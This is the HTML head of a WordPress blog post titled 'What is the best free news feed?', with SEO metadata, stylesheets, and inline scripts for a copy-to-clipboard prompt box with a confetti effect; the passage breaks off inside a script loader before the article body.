

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ashvircreations.com/2022/11/what-is-the-best-free-news-feed.html
body_size: 44505
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>What is the best free news feed? &raquo; ashvircreations</title>
<meta name="description" content="It is not difficult to acquire access to news in today&#039;s world; the internet and the intertwining of social media with significant events happening across the"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ashvircreations.com/2022/11/what-is-the-best-free-news-feed.html" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What is the best free news feed? &raquo; ashvircreations" />
<meta property="og:description" content="It is not difficult to acquire access to news in today&#039;s world; the internet and the intertwining of social media with significant events happening across the" />
<meta property="og:url" content="https://ashvircreations.com/2022/11/what-is-the-best-free-news-feed.html" />
<meta property="og:site_name" content="ashvircreations" />
<meta property="article:section" content="Education, Finance &amp; Banking" />
<meta property="og:updated_time" content="2025-11-27T04:57:21+05:30" />
<meta property="og:image" content="https://ashvircreations.com/wp-content/uploads/2022/11/a-28.jpg" />
<meta property="og:image:secure_url" content="https://ashvircreations.com/wp-content/uploads/2022/11/a-28.jpg" />
<meta property="og:image:width" content="735" />
<meta property="og:image:height" content="386" />
<meta property="og:image:alt" content="What is the best free news feed?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-17T12:05:15+05:30" />
<meta property="article:modified_time" content="2025-11-27T04:57:21+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="What is the best free news feed? &raquo; ashvircreations" />
<meta name="twitter:description" content="It is not difficult to acquire access to news in today&#039;s world; the internet and the intertwining of social media with significant events happening across the" />
<meta name="twitter:image" content="https://ashvircreations.com/wp-content/uploads/2022/11/a-28.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Ashish Fernandez" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["EducationalOrganization","Organization"],"@id":"https://ashvircreations.com/#organization","name":"ashvircreations","url":"https://ashvircreations.com","logo":{"@type":"ImageObject","@id":"https://ashvircreations.com/#logo","url":"https://ashvircreations.com/wp-content/uploads/2025/05/ashvir.png","contentUrl":"https://ashvircreations.com/wp-content/uploads/2025/05/ashvir.png","caption":"ashvircreations","inLanguage":"en-US","width":"1041","height":"1038"}},{"@type":"WebSite","@id":"https://ashvircreations.com/#website","url":"https://ashvircreations.com","name":"ashvircreations","publisher":{"@id":"https://ashvircreations.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ashvircreations.com/wp-content/uploads/2022/11/a-28.jpg","url":"https://ashvircreations.com/wp-content/uploads/2022/11/a-28.jpg","width":"735","height":"386","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://ashvircreations.com/2022/11/what-is-the-best-free-news-feed.html#webpage","url":"https://ashvircreations.com/2022/11/what-is-the-best-free-news-feed.html","name":"What is the best free news feed? &raquo; ashvircreations","datePublished":"2022-11-17T12:05:15+05:30","dateModified":"2025-11-27T04:57:21+05:30","isPartOf":{"@id":"https://ashvircreations.com/#website"},"primaryImageOfPage":{"@id":"https://ashvircreations.com/wp-content/uploads/2022/11/a-28.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://ashvircreations.com/author/charlieindiarocks","name":"Ashish Fernandez","url":"https://ashvircreations.com/author/charlieindiarocks","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/1e8b889fa661796e71a96e900ca11fa6653dada3aec6137d63c09de1e9314d1f?s=96&amp;d=retro&amp;r=g","url":"https://secure.gravatar.com/avatar/1e8b889fa661796e71a96e900ca11fa6653dada3aec6137d63c09de1e9314d1f?s=96&amp;d=retro&amp;r=g","caption":"Ashish Fernandez","inLanguage":"en-US"},"worksFor":{"@id":"https://ashvircreations.com/#organization"}},{"@type":"BlogPosting","headline":"What is the best free news feed? &raquo; ashvircreations","datePublished":"2022-11-17T12:05:15+05:30","dateModified":"2025-11-27T04:57:21+05:30","author":{"@id":"https://ashvircreations.com/author/charlieindiarocks","name":"Ashish Fernandez"},"publisher":{"@id":"https://ashvircreations.com/#organization"},"description":"It is not difficult to acquire access to news in today&#039;s world; the internet and the intertwining of social media with significant events happening across the","name":"What is the best free news feed? &raquo; ashvircreations","@id":"https://ashvircreations.com/2022/11/what-is-the-best-free-news-feed.html#richSnippet","isPartOf":{"@id":"https://ashvircreations.com/2022/11/what-is-the-best-free-news-feed.html#webpage"},"image":{"@id":"https://ashvircreations.com/wp-content/uploads/2022/11/a-28.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ashvircreations.com/2022/11/what-is-the-best-free-news-feed.html#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="ashvircreations &raquo; Feed" href="https://ashvircreations.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ashvircreations &raquo; Comments Feed" href="https://ashvircreations.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ashvircreations &raquo; What is the best free news feed? Comments Feed" href="https://ashvircreations.com/2022/11/what-is-the-best-free-news-feed.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ashvircreations.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashvircreations.com%2F2022%2F11%2Fwhat-is-the-best-free-news-feed.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ashvircreations.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fashvircreations.com%2F2022%2F11%2Fwhat-is-the-best-free-news-feed.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://ashvircreations.com/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://ashvircreations.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

        /* CONTAINER STYLING - Glassmorphism Effect */
        .ai-prompt-box {
            background: rgba(255, 255, 255, 0.2); 
            backdrop-filter: blur(15px) saturate(180%);
            -webkit-backdrop-filter: blur(15px) saturate(180%);
            
            border-radius: 18px; 
            border: 1px solid rgba(255, 255, 255, 0.3);
            box-shadow: 0 8px 32px 0 rgba(0, 0, 0, 0.15); 
            
            padding: 25px; 
            position: relative;
            font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
            margin: 20px 0;
            padding-right: 140px; 
        }

        /* TEXT STYLING - LIGHT BLUE BACKGROUND & MONOSPACE FONT */
        .ai-prompt-text {
            background-color: #f2f7fd; /* Very light blue background */
            border-radius: 10px; /* Rounded corners for the inner text block */
            padding: 15px; 
            margin: 0; 
            
            white-space: pre-wrap;
            line-height: 1.65; 
            font-size: 17px; 
            color: #333333;
            font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace; /* Monospace for code/prompt */
            
            position: relative;
            z-index: 5;
        }
        
        /* BUTTON STYLING */
        .ai-copy-btn {
            position: absolute;
            top: 20px;
            right: 20px;
            
            background: rgba(0, 122, 255, 0.9); 
            color: #fff;
            
            border: none;
            border-radius: 10px;
            padding: 10px 16px;
            cursor: pointer;
            font-size: 15px;
            font-weight: 600;
            transition: background 0.2s ease, transform 0.1s ease, box-shadow 0.2s ease;
            z-index: 10; 
            
            box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
        }
        .ai-copy-btn:hover {
            background: rgba(0, 122, 255, 0.75); 
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
        }
        .ai-copy-btn:active {
            transform: scale(0.97);
            box-shadow: 0 1px 4px rgba(0, 0, 0, 0.1);
        }
    

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://ashvircreations.com/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://ashvircreations.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://ashvircreations.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://ashvircreations.com/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.35' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://ashvircreations.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 320px;
                height: 179px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 320px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='petite-stories-font-awesome-css' href='https://ashvircreations.com/wp-content/themes/petite-stories/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='petite-stories-style-css' href='https://ashvircreations.com/wp-content/themes/petite-stories/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='petite-stories-fonts-css' href='https://ashvircreations.com/wp-content/fonts/d986a52d1e53407f4c268be98ddd0613.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://ashvircreations.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://ashvircreations.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1765345525' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://ashvircreations.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1765345525' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://ashvircreations.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1765345525' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://ashvircreations.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1765345525' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ashvircreations.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://ashvircreations.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1765345525' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://ashvircreations.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://ashvircreations.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://ashvircreations.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://ashvircreations.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.5.3'  type='font/woff2' crossorigin />
<link rel='stylesheet' id='fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mb-css' href='https://ashvircreations.com/wp-content/plugins/mango-buttons/public/style/mb-button.css?ver=1.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ashvircreations.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
        // Confetti library is loaded from CDN below, but function is defined here
        function aiRunConfetti(x, y) {
            var duration = 1.5 * 1000;
            var defaults = { startVelocity: 30, spread: 360, ticks: 60, zIndex: 99999 };

            function randomInRange(min, max) {
                return Math.random() * (max - min) + min;
            }

            var end = Date.now() + duration;

            (function frame() {
                var particleCount = randomInRange(5, 10);
                confetti(Object.assign({}, defaults, {
                    particleCount,
                    origin: { x: x, y: y }
                }));
                
                if (Date.now() < end) {
                    requestAnimationFrame(frame);
                }
            }());
        }

        function aiCopyToClipboard(btn) {
            const text = btn.parentElement.querySelector(".ai-prompt-text").innerText;

            const rect = btn.getBoundingClientRect();
            // Calculate center coordinates normalized to the viewport (0 to 1)
            const x = (rect.left + rect.right) / 2 / window.innerWidth;
            const y = (rect.top + rect.bottom) / 2 / window.innerHeight;

            navigator.clipboard.writeText(text).then(() => {
                // Launch Confetti upon successful copy
                aiRunConfetti(x, y);

                // Change button text for feedback
                btn.innerText = "Copied!";
                setTimeout(() => btn.innerText = "Copy Prompt", 1500);
            });
        }
        
        // --- Confetti Dependency Load (Loads the external confetti library) ---
        (function() {
            var script = document.createElement("script");
